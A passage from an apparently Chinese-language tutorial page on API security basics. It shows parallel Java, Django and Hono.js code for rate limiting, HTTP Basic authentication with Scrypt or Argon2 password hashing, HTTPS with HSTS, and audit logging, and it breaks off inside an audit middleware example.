    <p>Natter 用 Google 的 Guava 库实现了一个最朴素的限流器：<code class="inline">RateLimiter.create(2.0d)</code> 创建一个"每秒最多放行 2 个请求"的令牌桶，调用 <code class="inline">tryAcquire()</code> 非阻塞地尝试拿一个令牌，拿不到就立即用 <code class="inline">halt(429)</code> 拒绝，并带上 <code class="inline">Retry-After</code> 头告诉客户端该等多久再试。这个过滤器要注册在 <code class="inline">main()</code> 方法里所有其他过滤器之前。</p>

    <figure class="diagram">
      <svg viewBox="0 0 640 290" role="img" aria-label="连续发送 5 个请求，前 2 个成功后 3 个被限流拒绝的时序图">
        <defs>
          <marker id="f2-arrow" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
          <marker id="f2-arrowRed" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#dc2626"/>
          </marker>
        </defs>
        <rect x="20" y="10" width="120" height="34" rx="8" fill="#2563eb"/>
        <text x="80" y="32" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">curl 客户端</text>
        <rect x="500" y="10" width="120" height="34" rx="8" fill="#16a34a"/>
        <text x="560" y="32" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">Natter API</text>
        <line x1="80" y1="44" x2="80" y2="270" stroke="#e2e5ee" stroke-width="2"/>
        <line x1="560" y1="44" x2="560" y2="270" stroke="#e2e5ee" stroke-width="2"/>

        <line x1="90" y1="70" x2="550" y2="70" stroke="#5b6478" stroke-width="1.5" marker-end="url(#f2-arrow)"/>
        <text x="320" y="62" text-anchor="middle" font-size="12" fill="#1c2333">① POST /spaces {"name":"space1"} → 201 Created</text>

        <line x1="90" y1="112" x2="550" y2="112" stroke="#5b6478" stroke-width="1.5" marker-end="url(#f2-arrow)"/>
        <text x="320" y="104" text-anchor="middle" font-size="12" fill="#1c2333">② POST /spaces {"name":"space2"} → 201 Created</text>

        <line x1="90" y1="154" x2="550" y2="154" stroke="#dc2626" stroke-width="1.5" marker-end="url(#f2-arrowRed)"/>
        <text x="320" y="146" text-anchor="middle" font-size="12" fill="#dc2626">③ POST /spaces {"name":"space3"} → 429 Too Many Requests</text>

        <line x1="90" y1="196" x2="550" y2="196" stroke="#dc2626" stroke-width="1.5" marker-end="url(#f2-arrowRed)"/>
        <text x="320" y="188" text-anchor="middle" font-size="12" fill="#dc2626">④ POST /spaces {"name":"space4"} → 429 Too Many Requests</text>

        <line x1="90" y1="238" x2="550" y2="238" stroke="#dc2626" stroke-width="1.5" marker-end="url(#f2-arrowRed)"/>
        <text x="320" y="230" text-anchor="middle" font-size="12" fill="#dc2626">⑤ POST /spaces {"name":"space5"} → 429 (Retry-After: 2)</text>

        <text x="320" y="264" text-anchor="middle" font-size="11.5" fill="#5b6478">RateLimiter.create(2.0) → 每秒最多放行 2 个请求，其余立即拒绝</text>
      </svg>
      <figcaption>图 3-2：用 for 循环连续发起 5 个创建 space 的请求，前两个在限流额度内成功，后三个立即被拒绝并返回 429。</figcaption>
    </figure>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch03/src/main/java/com/manning/apisecurityinaction/Main.java（节选）</div>
        <pre><code class="language-java">import com.google.common.util.concurrent.RateLimiter;

var rateLimiter = RateLimiter.create(2.0d);

before((request, response) -> {
    if (!rateLimiter.tryAcquire()) {
        halt(429);
    }
});</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">natter/middleware.py（教学示例，基于 django-ratelimit）</div>
        <pre><code class="language-python">from django_ratelimit.core import is_ratelimited
from django.http import JsonResponse

class RateLimitMiddleware:
    """必须排在 MIDDLEWARE 列表最前面，先于认证/审计中间件执行。"""

    def __init__(self, get_response):
        self.get_response = get_response

    def __call__(self, request):
        limited = is_ratelimited(
            request, group="natter-api", key="ip",
            rate="2/s", increment=True,
        )
        if limited:
            response = JsonResponse(
                {"error": "rate limit exceeded"}, status=429)
            response["Retry-After"] = "2"
            return response
        return self.get_response(request)

# settings.py
MIDDLEWARE = [
    "natter.middleware.RateLimitMiddleware",  # 放在第一位
    "django.middleware.security.SecurityMiddleware",
    ...
]</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/index.ts（使用 hono-rate-limiter）</div>
        <pre><code class="language-typescript">import { Hono } from "hono";
import { rateLimiter } from "hono-rate-limiter";

const app = new Hono();

// 注册在所有路由和其它中间件之前
app.use("*", rateLimiter({
  windowMs: 1000,
  limit: 2,
  standardHeaders: "draft-6",
  keyGenerator: () => "global", // 全局限流，对应 Guava 的单一 RateLimiter 实例
  handler: (c) => {
    c.header("Retry-After", "2");
    return c.json({ error: "rate limit exceeded" }, 429);
  },
}));</code></pre>
      </div>
    </div>

    <div class="callout tip">
      <div class="title">✅ 纵深防御：网关限流 + 服务器限流 双保险</div>
      <p>生产环境里，限流通常先在负载均衡器或 API 网关（比如 HAProxy、Nginx、Envoy）这一层做，避免多余流量打到应用服务器。但即便有网关限流，也建议在每台服务器内部再加一层，这样即使网关配置错误或被绕过，单台服务器依然有自保能力。这是<strong>纵深防御</strong>（defense in depth）原则的典型体现：任何单一防线失效都不应导致整体沦陷。</p>
    </div>

    <h2 id="s3"><span class="num">3.3</span>认证防止身份伪造</h2>
    <p>认证要回答的问题只有一个：<strong>这个请求真的是它自称的那个用户发的吗？</strong>在此之前，Natter 的 Create Space 接口只是简单地信任请求体里的 <code class="inline">owner</code> 字段，Post Message 接口信任 <code class="inline">author</code> 字段——任何人都可以在请求里填别人的用户名，冒充对方发消息。</p>

    <h3>3.3.1 HTTP Basic 认证</h3>
    <p>API 没有网页表单，所以最简单的做法是用 HTTP 标准的 Basic 认证方案（RFC 7617）：客户端把 <code class="inline">用户名:密码</code> 拼成一个字符串，用 Base64 编码后放进 <code class="inline">Authorization</code> 请求头：</p>
    <pre class="plain"><code class="language-http">Authorization: Basic ZGVtbzpjaGFuZ2VpdA==</code></pre>
    <p>解码后就是 <code class="inline">demo:changeit</code>。</p>

    <div class="callout danger">
      <div class="title">🚨 Base64 不是加密，是编码</div>
      <p>Base64 只是一种可逆的文本编码方式，任何人拿到这段字符串都能在几毫秒内还原出原始密码，跟明文传输几乎没有区别。HTTP Basic 认证<strong>必须</strong>配合 HTTPS 使用，否则密码会在网络上裸奔——这也是 3.4 节要解决的问题。</p>
    </div>

    <h3>3.3.2 用 Scrypt 安全存储密码</h3>
    <p>就算传输是安全的，密码也不能明文存进数据库——数据库一旦泄露，所有用户的密码就全没了。正确做法是存<strong>密码哈希</strong>：把密码喂给一个单向的哈希函数，存下算出来的固定长度字符串，登录时对用户输入的密码做同样的运算，比较结果是否相同。</p>

    <div class="callout note">
      <div class="title">💡 为什么不能直接用 MD5/SHA-256 哈希密码</div>
      <p>普通哈希函数（如 SHA-256）设计目标是"快"，但快恰恰是密码哈希最不想要的属性——攻击者租几台带 GPU 的机器，每秒能试几十亿个密码。Scrypt、Argon2、Bcrypt 这类<strong>密码哈希算法</strong>反其道而行之，故意设计得很"重"：既要花大量 CPU 时间，还要占大量内存（这叫 memory-hard），把攻击者的暴力破解速度从每秒十亿次砸到每秒几千次。此外还要给每个密码加上随机的<strong>盐值</strong>（salt），防止攻击者预先算好一张"彩虹表"来查表破解。Scrypt 生成的哈希字符串里已经自带了盐值和参数，验证时无需额外存储。</p>
    </div>

    <p>用户表的结构很简单，只存用户名和密码哈希：</p>
    <pre class="plain"><code class="language-sql">CREATE TABLE users(
    user_id VARCHAR(30) PRIMARY KEY,
    pw_hash VARCHAR(255) NOT NULL
);
GRANT SELECT, INSERT ON users TO natter_api_user;</code></pre>

    <h3>3.3.3 / 3.3.4 注册用户</h3>
    <p>注册接口做三件事：校验用户名格式和密码长度、用 Scrypt 计算哈希、把用户名和哈希写进数据库。</p>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch03/src/main/java/com/manning/apisecurityinaction/controller/UserController.java</div>
        <pre><code class="language-java">public class UserController {
    private static final String USERNAME_PATTERN =
            "[a-zA-Z][a-zA-Z0-9]{1,29}";

    public JSONObject registerUser(Request request,
            Response response) throws Exception {
        var json = new JSONObject(request.body());
        var username = json.getString("username");
        var password = json.getString("password");

        if (!username.matches(USERNAME_PATTERN)) {
            throw new IllegalArgumentException("invalid username");
        }
        if (password.length() < 8) {
            throw new IllegalArgumentException(
                    "password must be at least 8 characters");
        }

        var hash = SCryptUtil.scrypt(password, 32768, 8, 1);
        database.updateUnique(
                "INSERT INTO users(user_id, pw_hash)" +
                        " VALUES(?, ?)", username, hash);

        response.status(201);
        response.header("Location", "/users/" + username);
        return new JSONObject().put("username", username);
    }
}</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">users/views.py（Django，密码哈希用内置 ScryptPasswordHasher）</div>
        <pre><code class="language-python">import re, json
from django.http import JsonResponse
from django.contrib.auth.hashers import make_password
from .models import NatterUser

USERNAME_RE = re.compile(r"^[a-zA-Z][a-zA-Z0-9]{1,29}$")

def register_user(request):
    body = json.loads(request.body)
    username = body["username"]
    password = body["password"]

    if not USERNAME_RE.match(username):
        return JsonResponse({"error": "invalid username"}, status=400)
    if len(password) < 8:
        return JsonResponse(
            {"error": "password must be at least 8 characters"},
            status=400)

    # settings.PASSWORD_HASHERS 里把 ScryptPasswordHasher 放在第一位
    pw_hash = make_password(password, hasher="scrypt")
    NatterUser.objects.create(user_id=username, pw_hash=pw_hash)

    response = JsonResponse({"username": username}, status=201)
    response["Location"] = f"/users/{username}"
    return response

# users/models.py
class NatterUser(models.Model):
    user_id = models.CharField(max_length=30, primary_key=True)
    pw_hash = models.CharField(max_length=255)</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/routes/users.ts（Hono，密码哈希用 @node-rs/argon2）</div>
        <pre><code class="language-typescript">import { Hono } from "hono";
import { hash } from "@node-rs/argon2";
import { db } from "../db";

const USERNAME_RE = /^[a-zA-Z][a-zA-Z0-9]{1,29}$/;
export const users = new Hono();

users.post("/users", async (c) => {
  const { username, password } = await c.req.json();

  if (!USERNAME_RE.test(username)) {
    return c.json({ error: "invalid username" }, 400);
  }
  if (password.length < 8) {
    return c.json(
      { error: "password must be at least 8 characters" }, 400);
  }

  const pwHash = await hash(password); // Argon2id，自带随机 salt
  await db.insertInto("users")
    .values({ user_id: username, pw_hash: pwHash })
    .execute();

  c.header("Location", `/users/${username}`);
  return c.json({ username }, 201);
});</code></pre>
      </div>
    </div>

    <h3>3.3.5 认证用户</h3>
    <p>登录校验的逻辑写在一个 <code class="inline">before</code> 过滤器里：解析 <code class="inline">Authorization</code> 头、Base64 解码、按冒号切出用户名密码、查库拿哈希、用 Scrypt 校验。如果一切吻合，就把用户名写进请求属性 <code class="inline">subject</code>；不吻合就什么都不做——按照 3.1 节的原则，这里<strong>不会</strong>直接拒绝请求。</p>

    <figure class="diagram">
      <svg viewBox="0 0 720 300" role="img" aria-label="HTTP Basic 认证校验的完整时序图">
        <defs>
          <marker id="f3-arrow" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>
        <rect x="20" y="10" width="130" height="34" rx="8" fill="#2563eb"/>
        <text x="85" y="32" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">浏览器 / curl</text>
        <rect x="295" y="10" width="130" height="34" rx="8" fill="#16a34a"/>
        <text x="360" y="32" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">UserController</text>
        <rect x="570" y="10" width="130" height="34" rx="8" fill="#7c3aed"/>
        <text x="635" y="32" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">users 表</text>

        <line x1="85" y1="44" x2="85" y2="290" stroke="#e2e5ee" stroke-width="2"/>
        <line x1="360" y1="44" x2="360" y2="290" stroke="#e2e5ee" stroke-width="2"/>
        <line x1="635" y1="44" x2="635" y2="290" stroke="#e2e5ee" stroke-width="2"/>

        <line x1="95" y1="70" x2="350" y2="70" stroke="#5b6478" stroke-width="1.5" marker-end="url(#f3-arrow)"/>
        <text x="222" y="62" text-anchor="middle" font-size="12" fill="#1c2333">① Authorization: Basic ZGVtbzpjaGFuZ2VpdA==</text>

        <circle cx="360" cy="110" r="3" fill="#0891b2"/>
        <text x="372" y="114" font-size="11" fill="#5b6478">② Base64 解码 → username=demo, password=changeit</text>

        <line x1="370" y1="150" x2="625" y2="150" stroke="#5b6478" stroke-width="1.5" marker-end="url(#f3-arrow)"/>
        <text x="497" y="142" text-anchor="middle" font-size="12" fill="#1c2333">③ SELECT pw_hash FROM users WHERE user_id='demo'</text>

        <line x1="625" y1="190" x2="370" y2="190" stroke="#5b6478" stroke-width="1.5" stroke-dasharray="4 3" marker-end="url(#f3-arrow)"/>
        <text x="497" y="182" text-anchor="middle" font-size="12" fill="#1c2333">④ 返回 pw_hash（含随机 salt + Scrypt 参数）</text>

        <circle cx="360" cy="230" r="3" fill="#0891b2"/>
        <text x="372" y="234" font-size="11" fill="#5b6478">⑤ SCryptUtil.check(password, hash) → 哈希匹配 ✔</text>

        <circle cx="360" cy="270" r="3" fill="#0891b2"/>
        <text x="372" y="274" font-size="11" fill="#5b6478">⑥ request.attribute("subject","demo") → 供后续过滤器读取</text>
      </svg>
      <figcaption>图 3-3：Authorization 头被解码后，服务端查库取出密码哈希，用 Scrypt 重新计算并比较，成功才在请求上打下 subject 标记。</figcaption>
    </figure>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch03/src/main/java/com/manning/apisecurityinaction/controller/UserController.java</div>
        <pre><code class="language-java">public void authenticate(Request request, Response response) {
    var authHeader = request.headers("Authorization");
    if (authHeader == null || !authHeader.startsWith("Basic ")) {
        return;
    }

    var offset = "Basic ".length();
    var credentials = new String(Base64.getDecoder().decode(
            authHeader.substring(offset)), StandardCharsets.UTF_8);

    var components = credentials.split(":", 2);
    if (components.length != 2) {
        throw new IllegalArgumentException("invalid auth header");
    }

    var username = components[0];
    var password = components[1];

    if (!username.matches(USERNAME_PATTERN)) {
        throw new IllegalArgumentException("invalid username");
    }

    var hash = database.findOptional(String.class,
            "SELECT pw_hash FROM users WHERE user_id = ?", username);

    if (hash.isPresent() && SCryptUtil.check(password, hash.get())) {
        request.attribute("subject", username);
    }
}

// Main.java
before(userController::authenticate);</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">users/auth.py（自定义 DRF BasicAuthentication，验证失败不抛异常，只返回 None）</div>
        <pre><code class="language-python">from rest_framework.authentication import BasicAuthentication
from django.contrib.auth.hashers import check_password
from .models import NatterUser

class NatterBasicAuthentication(BasicAuthentication):
    def authenticate_credentials(self, userid, password, request=None):
        try:
            user = NatterUser.objects.get(user_id=userid)
        except NatterUser.DoesNotExist:
            return None  # 不在此处拒绝，交给下游 permission_classes 判断

        if not check_password(password, user.pw_hash):
            return None

        return (user, None)  # request.user = user，可作为 subject 使用

# settings.py
REST_FRAMEWORK = {
    "DEFAULT_AUTHENTICATION_CLASSES": [
        "users.auth.NatterBasicAuthentication",
    ],
}</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/middleware/auth.ts（Hono 自定义中间件，用 @node-rs/argon2 校验）</div>
        <pre><code class="language-typescript">import type { Context, Next } from "hono";
import { verify } from "@node-rs/argon2";
import { db } from "../db";

export async function authenticate(c: Context, next: Next) {
  const authHeader = c.req.header("Authorization");

  if (authHeader?.startsWith("Basic ")) {
    const decoded = atob(authHeader.slice(6));
    const [username, password] = decoded.split(":");

    if (/^[a-zA-Z][a-zA-Z0-9]{1,29}$/.test(username ?? "")) {
      const user = await db.selectFrom("users")
        .select("pw_hash")
        .where("user_id", "=", username)
        .executeTakeFirst();

      if (user && await verify(user.pw_hash, password)) {
        c.set("subject", username); // 供后续中间件读取
      }
    }
  }
  await next(); // 无论认证是否成功都放行
}

app.use("*", authenticate);</code></pre>
      </div>
    </div>

    <p>有了认证之后，Create Space 和 Post Message 接口就可以要求"请求体里声明的身份必须和认证结果一致"：</p>
    <pre class="plain"><code class="language-java">// SpaceController.createSpace（节选）
var owner = json.getString("owner");
var subject = request.attribute("subject");
if (!owner.equals(subject)) {
    throw new IllegalArgumentException(
            "owner must match authenticated user");
}</code></pre>

    <h2 id="s4"><span class="num">3.4</span>用加密保护数据隐私</h2>
    <p>认证解决了"你是谁"的问题，但请求和响应本身仍然裸奔在网络上。想象你在咖啡店蹭 WiFi，用刚才的 Basic 认证登录 Natter——同一个热点里的任何人，只要抓个包，Base64 解码一下就拿到了你的密码。这就是为什么<strong>加密要跟认证配套出现</strong>：一个安全漏洞常常会连锁触发另一个。</p>

    <h3>3.4.1 启用 HTTPS</h3>
    <p>HTTPS 就是跑在 TLS（Transport Layer Security）之上的普通 HTTP。配置好之后，对 API 的业务代码几乎是透明的——它看到的还是正常的请求和响应，只是这一切现在被加密和完整性保护包裹起来。开发环境可以用 <a href="https://mkcert.dev" target="_blank" rel="noopener">mkcert</a> 生成一个本机浏览器信任的证书：</p>
    <pre class="plain"><code class="language-bash">mkcert -install
mkcert -pkcs12 localhost   # 生成 localhost.p12，默认密码 changeit</code></pre>

    <div class="callout warn">
      <div class="title">⚠ 不要用 -k / --insecure 关闭证书校验</div>
      <p>开发时嫌证书麻烦，直接跳过校验看起来很省事，但这个习惯一旦带进生产环境，就等于让 TLS 的核心保证形同虚设——客户端将无法判断自己连接的到底是不是真正的服务器。宁可花几分钟正确签发证书，也不要图省事关闭校验。</p>
    </div>

    <h3>3.4.2 严格传输安全（HSTS）</h3>
    <p>API 通常不需要兼容"先访问 HTTP 再跳转 HTTPS"这种网页时代的老习惯——直接拒绝明文请求即可。如果确实有浏览器会直连你的 API，可以加一个 <code class="inline">Strict-Transport-Security</code> 响应头，告诉浏览器"以后任何时候都只准用 HTTPS 访问我"：</p>
    <pre class="plain"><code class="language-java">response.header("Strict-Transport-Security", "max-age=31536000");</code></pre>

    <figure class="diagram">
      <svg viewBox="0 0 680 250" role="img" aria-label="启用 HTTPS 前后，同一 WiFi 下的攻击者能否窃听密码的对比图">
        <defs>
          <marker id="f4-arrow" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
          <marker id="f4-arrowRed" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#dc2626"/>
          </marker>
          <marker id="f4-arrowGreen" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#16a34a"/>
          </marker>
        </defs>

        <text x="20" y="18" font-size="13" font-weight="700" fill="#dc2626">未启用 HTTPS（明文）</text>
        <rect x="20" y="30" width="110" height="40" rx="8" fill="#2563eb"/>
        <text x="75" y="54" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">浏览器</text>
        <rect x="470" y="30" width="140" height="40" rx="8" fill="#16a34a"/>
        <text x="540" y="54" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">Natter API :4567</text>
        <line x1="130" y1="50" x2="470" y2="50" stroke="#5b6478" stroke-width="1.5" marker-end="url(#f4-arrow)"/>
        <text x="300" y="42" text-anchor="middle" font-size="11" fill="#1c2333">Authorization: Basic ZGVtbzpjaGFuZ2VpdA== （可直接解码）</text>
        <rect x="230" y="80" width="180" height="36" rx="8" fill="#dc2626"/>
        <text x="320" y="103" text-anchor="middle" fill="#fff" font-size="12" font-weight="600">攻击者（同一 WiFi）</text>
        <line x1="320" y1="80" x2="320" y2="50" stroke="#dc2626" stroke-width="1.5" stroke-dasharray="3 3" marker-end="url(#f4-arrowRed)"/>
        <text x="326" y="72" font-size="10" fill="#dc2626">嗅探并还原密码</text>

        <text x="20" y="138" font-size="13" font-weight="700" fill="#16a34a">启用 HTTPS + HSTS</text>
        <rect x="20" y="150" width="110" height="40" rx="8" fill="#2563eb"/>
        <text x="75" y="174" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">浏览器</text>
        <rect x="470" y="150" width="140" height="40" rx="8" fill="#16a34a"/>
        <text x="540" y="174" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">Natter API :4567</text>
        <line x1="130" y1="170" x2="470" y2="170" stroke="#16a34a" stroke-width="3" marker-end="url(#f4-arrowGreen)"/>
        <text x="300" y="162" text-anchor="middle" font-size="11" fill="#1c2333">TLS 加密隧道（密文 + HSTS 强制升级）</text>
        <rect x="230" y="200" width="180" height="36" rx="8" fill="#dc2626" opacity="0.55"/>
        <text x="320" y="223" text-anchor="middle" fill="#fff" font-size="12" font-weight="600">攻击者（只看到密文）</text>
        <line x1="320" y1="200" x2="320" y2="170" stroke="#dc2626" stroke-width="1.5" stroke-dasharray="3 3"/>
        <line x1="313" y1="182" x2="327" y2="192" stroke="#dc2626" stroke-width="2"/>
        <line x1="327" y1="182" x2="313" y2="192" stroke="#dc2626" stroke-width="2"/>
      </svg>
      <figcaption>图 3-4：没有 HTTPS 时，同网络下的攻击者可以直接解码 Basic 认证头拿到密码；启用 HTTPS 后，攻击者只能看到无法解密的密文。</figcaption>
    </figure>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch03/src/main/java/com/manning/apisecurityinaction/Main.java + 书中 3.4 节示例</div>
        <pre><code class="language-java">import static spark.Spark.secure;

public class Main {
    public static void main(String... args) throws Exception {
        // 参数：证书文件、证书密码，另外两个 null 用于客户端证书认证（第 11 章）
        secure("localhost.p12", "changeit", null, null);
        ...

        afterAfter((request, response) -> {
            ...
            // 书中 3.4.2 节示例：告诉浏览器以后只用 HTTPS 访问
            response.header("Strict-Transport-Security",
                    "max-age=31536000");
        });
    }
}</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">settings.py（TLS 通常由 nginx/Caddy 反向代理终止，Django 只负责重定向与 HSTS）</div>
        <pre><code class="language-python"># settings.py
SECURE_SSL_REDIRECT = True          # 把 HTTP 请求 301 到 HTTPS
SECURE_PROXY_SSL_HEADER = (
    "HTTP_X_FORWARDED_PROTO", "https")  # 信任反向代理传来的协议头

SECURE_HSTS_SECONDS = 31536000
SECURE_HSTS_INCLUDE_SUBDOMAINS = True
SECURE_HSTS_PRELOAD = True

# 本地开发用 mkcert 生成的证书，交给 nginx / runserver_plus 终止 TLS：
# mkcert -pkcs12 localhost 之后转换成 PEM 给 nginx 用，
# 或者用 django-extensions 的 `runserver_plus --cert-file cert.pem`</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/index.ts（本地直接用 Node https；生产通常交给反向代理终止 TLS）</div>
        <pre><code class="language-typescript">import { Hono } from "hono";
import { serve } from "@hono/node-server";
import { secureHeaders } from "hono/secure-headers";
import { readFileSync } from "node:fs";
import { createServer } from "node:https";

const app = new Hono();

app.use("*", secureHeaders({
  strictTransportSecurity: "max-age=31536000; includeSubDomains",
}));

// 本地用 mkcert 生成的证书直接跑 HTTPS
serve({
  fetch: app.fetch,
  createServer,
  serverOptions: {
    key: readFileSync("localhost-key.pem"),
    cert: readFileSync("localhost.pem"),
  },
  port: 4567,
});</code></pre>
      </div>
    </div>

    <h2 id="s5"><span class="num">3.5</span>审计日志保证可追责</h2>
    <p>可追责性（accountability）说白了就是：出了问题，能查出是谁干的、什么时候干的。做法很朴素——把每个操作都记进一张日志表。审计日志要放在<strong>认证之后</strong>（这样才知道是谁），<strong>访问控制之前</strong>（这样被拒绝的请求也能留痕，因为大量失败尝试本身就是攻击的信号）。</p>

    <p>Natter 把审计拆成两个过滤器：请求<strong>刚进来</strong>时先写一条记录（哪怕后面处理崩溃了，这条记录也在），请求<strong>处理完</strong>之后再写一条带状态码的记录，两条记录靠同一个 <code class="inline">audit_id</code> 关联起来。</p>

    <pre class="plain"><code class="language-sql">CREATE TABLE audit_log(
    audit_id INT NULL,
    method VARCHAR(10) NOT NULL,
    path VARCHAR(100) NOT NULL,
    user_id VARCHAR(30) NULL,
    status INT NULL,
    audit_time TIMESTAMP NOT NULL
);
CREATE SEQUENCE audit_id_seq;
GRANT SELECT, INSERT ON audit_log TO natter_api_user;</code></pre>

    <div class="callout tip">
      <div class="title">✅ 谁来管审计日志？——职责分离</div>
      <p>审计日志本身就是敏感数据，通常应该只对少数"审计员"开放，而且这些人最好<strong>不是</strong>系统管理员本人——因为管理员账号权限最大，恰恰最需要被别人盯着。这条原则叫<strong>职责分离</strong>（separation of duties）：任何有能力作恶的操作，都不应该由同一个人既能执行又能审查。本章的 <code class="inline">/logs</code> 接口为了演示方便没有加访问控制，生产环境务必锁起来。</p>
    </div>

    <figure class="diagram">
      <svg viewBox="0 0 720 270" role="img" aria-label="审计日志请求前后各写一条记录的时序图">
        <defs>
          <marker id="f5-arrow" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>
        <rect x="20" y="10" width="130" height="34" rx="8" fill="#2563eb"/>
        <text x="85" y="32" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">客户端</text>
        <rect x="295" y="10" width="130" height="34" rx="8" fill="#16a34a"/>
        <text x="360" y="32" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">Filter 链</text>
        <rect x="570" y="10" width="130" height="34" rx="8" fill="#7c3aed"/>
        <text x="635" y="32" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">audit_log 表</text>

        <line x1="85" y1="44" x2="85" y2="260" stroke="#e2e5ee" stroke-width="2"/>
        <line x1="360" y1="44" x2="360" y2="260" stroke="#e2e5ee" stroke-width="2"/>
        <line x1="635" y1="44" x2="635" y2="260" stroke="#e2e5ee" stroke-width="2"/>

        <line x1="95" y1="70" x2="350" y2="70" stroke="#5b6478" stroke-width="1.5" marker-end="url(#f5-arrow)"/>
        <text x="222" y="62" text-anchor="middle" font-size="11.5" fill="#1c2333">① DELETE /spaces/1/messages/1</text>

        <line x1="370" y1="110" x2="625" y2="110" stroke="#5b6478" stroke-width="1.5" marker-end="url(#f5-arrow)"/>
        <text x="497" y="102" text-anchor="middle" font-size="11" fill="#1c2333">② auditRequestStart: INSERT(audit_id, method, path, user_id)</text>

        <circle cx="360" cy="150" r="3" fill="#16a34a"/>
        <text x="372" y="154" font-size="11" fill="#5b6478">③ 继续流向 access control → moderatorController.deletePost</text>

        <line x1="370" y1="190" x2="625" y2="190" stroke="#5b6478" stroke-width="1.5" marker-end="url(#f5-arrow)"/>
        <text x="497" y="182" text-anchor="middle" font-size="11" fill="#1c2333">④ auditRequestEnd: INSERT(audit_id, ..., status)</text>

        <line x1="350" y1="230" x2="95" y2="230" stroke="#5b6478" stroke-width="1.5" stroke-dasharray="4 3" marker-end="url(#f5-arrow)"/>
        <text x="222" y="222" text-anchor="middle" font-size="11.5" fill="#1c2333">⑤ 200 OK</text>
      </svg>
      <figcaption>图 3-5：请求一开始就写一条"开始"记录，处理完成后再写一条带状态码的"结束"记录，两者用 audit_id 关联。</figcaption>
    </figure>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch03/src/main/java/com/manning/apisecurityinaction/controller/AuditController.java</div>
        <pre><code class="language-java">public void auditRequestStart(Request request, Response response) {
    database.withVoidTransaction(tx -> {
        var auditId = database.findUniqueLong(
                "SELECT NEXT VALUE FOR audit_id_seq");
        request.attribute("audit_id", auditId);
        database.updateUnique(
                "INSERT INTO audit_log(audit_id, method, path, " +
                        "user_id, audit_time) " +
                        "VALUES(?, ?, ?, ?, current_timestamp)",
                auditId, request.requestMethod(), request.pathInfo(),
                request.attribute("subject"));
    });
}

public void auditRequestEnd(Request request, Response response) {
    database.updateUnique(
            "INSERT INTO audit_log(audit_id, method, path, status, " +
                    "user_id, audit_time) " +
                    "VALUES(?, ?, ?, ?, ?, current_timestamp)",
            request.attribute("audit_id"), request.requestMethod(),
            request.pathInfo(), response.status(),
            request.attribute("subject"));
}

// Main.java
before(userController::authenticate);
before(auditController::auditRequestStart);
afterAfter(auditController::auditRequestEnd);</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">natter/middleware.py（放在认证中间件之后）</div>
        <pre><code class="language-python">import uuid
from django.utils import timezone
from .models import AuditLog

class AuditLogMiddleware:
    def __init__(self, get_response):
